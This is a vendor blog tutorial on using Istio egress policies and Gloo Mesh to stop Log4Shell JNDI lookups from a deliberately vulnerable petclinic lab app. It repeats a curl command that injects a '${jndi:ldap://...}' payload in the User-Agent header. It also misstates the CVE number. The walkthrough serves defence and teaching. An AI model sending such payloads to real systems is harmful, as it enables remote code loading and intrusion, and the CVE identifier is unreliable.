Blocking the Log4Shell Vulnerability with Gloo Mesh
Zero-trust Security Series
Recently, the world of Java development and operations reeled as the Log4J zero-day vulnerability was exposed in CVE-2021-4428. Jim Barton, a Field Engineer at Solo.io, showed us how to thwart this vulnerability through Gloo Edge and WAF (Web Application Firewall) rules using Gloo Edge’s embedded modsecurity rules. Jim’s blog provides a fast and effective way to inspect incoming requests and deny any that try to exploit this vulnerability.
Today, we are going to take a look at another mechanism that allows us to provide security in our platform without changes to the application. While we absolutely recommend that you update your Log4J library to address the underlying root cause, we still want to be sure that when the next exploit hits, you will have the tools to protect your application from phoning home to some nefarious site allowing data leakage or remote control exploits.
As a reminder of how this particular exploit works, we will pull from the same reference in Jim’s article (the Swiss Government Computer Emergency Response Team (CERT)).

Source: GovCERT.ch
As you can see in the diagram, an attacker would attempt to exploit this vulnerability by passing in as part of the request a server that is outside the known domain of the application platform. This entity may try to inject malicious code to be executed within the application’s domain.
We previously focused on rejecting the malicious request, but what happens if the request somehow gets past our WAF ruleset or otherwise is invoked by a container running malicious code that somehow is deployed inside our platform? Let’s look at how using a service mesh and Gloo Mesh can help block an attack.
Deploying a Simple Example

Ensuring that malicious requests cannot create JNDI lookups to unknown services would add to the previous solution of blocking ingress. Let’s take an example application built on Java, petclinic, and deploy it to our cluster to see how we can prevent a malicious attack.
First, to make sure that petclinic does indeed have log4j we can use maven’s dependency plugin to check.

Since we will be using Gloo Mesh to manage our configuration we will be using a three-cluster setup as shown below.

The top cluster is the management plane cluster where Gloo Mesh’s management resources live and we have two clusters across two regions that are being managed by Gloo Mesh. If you do not have Gloo Mesh Enterprise, you can register for a trial license and visit our documentation to get started. For now, we will assume you have this in place.
For the rest of this blog, we will use assets provided at our Solo CoP Github repository. Clone this repository and navigate to the blogs/zero-trust/egress directory. There, you will find a README. We will walk through this together.
The following directions should be performed on both remote clusters where Istio is installed. First, we will be deploying a modified petclinic that exposes this vulnerability into the default namespace and ensuring that Istio performs sidecar injection.
$ kubectl label ns default istio-injection=enabled
$ kubectl apply -f https://raw.githubusercontent.com/solo-io/solo-cop/main/blogs/zero-trust/egress/petclinic.yaml
Wait for the petclinic pods to come up.
$ kubectl get pods

NAME                               READY      STATUS      RESTARTS      AGE
petclinic-0                        2/2        Running     0             17s
petclinic-db-0                     2/2        Running     0             17s
petclinic-vets-6dcb5bc466-g785w    2/2        Running     0             17s
When they are ready, deploy the VirtualService and Gateway for petclinic. First, let’s look at the definition of the Gateway and VirtualService. This is a basic single host domain and uri prefix of ‘/’ so it will be the only external facing application deployed to the mesh.
apiVersion: networking.istio.io/v1alpha3
kind: Gateway
metadata:
  name: petclinic-gateway
spec:
  selector:
    istio: ingressgateway
  servers:
  - port:
      number: 80
      name: http
      protocol: HTTP
    hosts:
    - "petclinic.com"
---
apiVersion: networking.istio.io/v1alpha3
kind: VirtualService
metadata:
  name: petclinic
spec:
  hosts:
  - "petclinic.com"
  gateways:
  - petclinic-gateway
  http:
  - match:
    - uri:
        prefix: /
    route:
    - destination:
        host: petclinic
        port:
          number: 8080
Now, let’s apply the Gateway and VirtualService.
$ kubectl apply -f petclinic-gateway.yaml
Take a look at the external IP address or hostname used by istio-ingressgateway and verify that the petclinic app can be seen there.
$ kubectl -n istio-system get svc
You should see the following.
Testing the Vulnerability
To view the exploit in action, let’s follow the logs of our running petclinic pod.
$ kubectl logs petclinic-0 -f
Petclinic has been modified to use log4j as its logger according to the Spring documentation. It has also been configured to log in debug mode with both the query URI and request headers sent to the logger. Therefore, any request made to petclinic containing a JNDI URL in a header should exercise the exploit. Let’s find out.
$ curl -v http://${GATEWAY_URL}/ -H"User-Agent: \${jndi:ldap://db.debian.org/x}" -H"Host: petclinic.com"
We used a real public LDAP server so that DNS resolution works. However, it should fail on the path.
2022-01-04 15:07:30,671  http-nio-8080-exec-1  WARN  Error looking up JNDI resource [ldap://db.debian.org/x].
javax.naming.InvalidNameException: x: [LDAP: error code 34 - invalid DN]; remaining name 'x'
Viewing the logs shows the log above that makes it evident we have hit the exploit. If Istio access logging is enabled, you should be able to look at the istio-proxy logs to see what happens.
$ kubectl logs petclinic-0 -c istio-proxy

As expected, Istio sends the outbound request to the PassthroughCluster allowing it to be sent.
Applying Policies Across Clusters
To apply the same policies across all of our clusters, we will bind the remote clusters via a Gloo Mesh resource called the VirtualMesh. Here is our simple definition to start.
apiVersion: networking.mesh.gloo.solo.io/v1
kind: VirtualMesh
metadata:
  name: virtual-mesh
  namespace: gloo-mesh
spec:
  mtlsConfig:
    autoRestartPods: true
    shared:
      rootCertificateAuthority:
        generated: {}
  federation:
    selectors:
    - {}
  meshes:
  - name: istiod-istio-system-cluster1
    namespace: gloo-mesh
  - name: istiod-istio-system-cluster2
    namespace: gloo-mesh
This configuration ensures that all resources in each of the remote clusters are selected when we apply policies and that they share the same root of trust. Let’s apply this policy.
$ kubectl config use-context ${MGMT}
$ kubectl -n gloo-mesh apply -f virtual-mesh-0.yaml
We will also apply a strict MTLS policy across both clusters.
apiVersion: "security.istio.io/v1beta1"
kind: "PeerAuthentication"
metadata:
  name: "default"
  namespace: "istio-system"
spec:
  mtls:
    mode: STRICT
Apply it.
$ kubectl --context cluster1 -f strict-mtls.yaml
$ kubectl --context cluster2 -f strict-mtls.yaml
Refresh the application in the browser to ensure all is well.
Applying an Egress Policy
In order to test that we can block external JNDI access, we would like to apply an egress policy that automatically blocks any external access from the petclinic application. With Istio, there is a straightforward way to configure it to restrict all external access by default. Let’s edit the IstioOperator configuration to add a mesh configuration parameter on outbound traffic.
First, modify your IstioOperator definition to add the outboundTrafficPolicy.
apiVersion: install.istio.io/v1alpha1
kind: IstioOperator
metadata:
  name: istiocontrolplane-default
  namespace: istio-system
spec:
  profile: default
  meshConfig:
    trustDomain: cluster1
    accessLogFile: /dev/stdout
    enableAutoMtls: true
    defaultConfig:
      envoyMetricsService:
        address: enterprise-agent.gloo-mesh:9977
      envoyAccessLogService:
        address: enterprise-agent.gloo-mesh:9977
      proxyMetadata:
        ISTIO_META_DNS_CAPTURE: "true"
        ISTIO_META_DNS_AUTO_ALLOCATE: "true"
        GLOO_MESH_CLUSTER_NAME: cluster1
    outboundTrafficPolicy:
      mode: REGISTRY_ONLY
  values:
...
The resource definition above was abbreviated for simplification.
You will need to apply this change with istioctl install as you did before.
Setting outboundTrafficPolicy.mode to REGISTRY_ONLY informs Istio that for your application to call any external service, whether that be an external service like https://solo.io or something you have deployed in your data center that is not part of the mesh, you will need to create a ServiceEntry definition for it.
We should now verify that the JNDI lookup is blocked by our new Istio configuration. Re-run the curl command.
$ curl -v http://${GATEWAY_URL}/ -H"User-Agent: \${jndi:ldap://db.debian.org/x}" -H"Host: petclinic.com"
Let’s first look at the pod logs. You should observe the same behavior as before where an attempt is made to reach the external LDAP service.
Now, let’s inspect the proxy logs.
This time, we observe that the request is sent to the BlackHoleCluster preventing our attacker’s exploit.
Opening up for legitimate usage
What if we wanted to allow some JNDI lookups inside of our corporate LDAP? Could we still allow this to happen?
Lucky for us the answer is yes. And, by taking advantage of Gloo Mesh’s ability to federate configuration we can open up access from all clusters, a single cluster or a set of clusters that we are managing. Here we will look at a simple example that applies a change allowing access to our corporate LDAP while still preventing any illegitimate or unknown server access.
Let’s apply the following resource to the Gloo Mesh management plane. For the purposes of this blog, we will use Forum Systems’ Open LDAP Test Server.
apiVersion: discovery.mesh.gloo.solo.io/v1
kind: Destination
metadata:
  name: forumsystems-dest
spec:
  externalService:
    endpoints:
    - address: ldap.forumsys.com
      ports:
        tcp: 389
    hosts:
    - ldap.forumsys.com
    name: forumsystems-ldap
    ports:
    - name: tcp
      number: 389
      protocol: TCP
$ kubectl apply -n gloo-mesh -f forumsystems-dest.yaml
Now, let’s inspect the ServiceEntry that was created on the remote cluster.
apiVersion: networking.istio.io/v1beta1
kind: ServiceEntry
metadata:
  name: forumsystems-ldap
  namespace: istio-system
spec:
  addresses:
  - 248.85.101.6
  endpoints:
  - address: ldap.forumsys.com
    ports:
      tcp: 389
  exportTo: []
  hosts:
  - ldap.forumsys.com
  ports:
  - name: tcp
    number: 389
    protocol: TCP
  resolution: DNS
Let’s try this out! First, use the curl we had used previously to ensure that we are still blocked.
$ curl -v http://${GATEWAY_URL}/ -H"User-Agent: \${jndi:ldap://db.debian.org/x}" -H"Host: petclinic.com"
We see the following in the istio-proxy logs.

Now, let’s try our new LDAP destination.
$ curl -v http://${GATEWAY_URL}/ -H"User-Agent: \${jndi:ldap://ldap.forumsys.com/x}" -H"Host: petclinic.com"
We see the following in the istio-proxy logs.

And, we can see that it is allowed as the outbound traffic is not blocked by the BlackHoleCluster.
Learn More
Through this short blog, we can see how powerful Istio and Gloo Mesh can be at enhancing your security posture and applying policies that fit your needs for your applications across your clusters.
All resources used to build the example in this post are available on Github.
Do you want to explore further how Solo and Gloo Mesh can help you secure your cloud applications:
- Check out Gloo Mesh product information and documentation
- Reach out to Solo experts on the Solo.io Slack community and particularly the #gloo-mesh channel.
- Request a live demo or trial.
- See video content on the Solo.io YouTube channel.
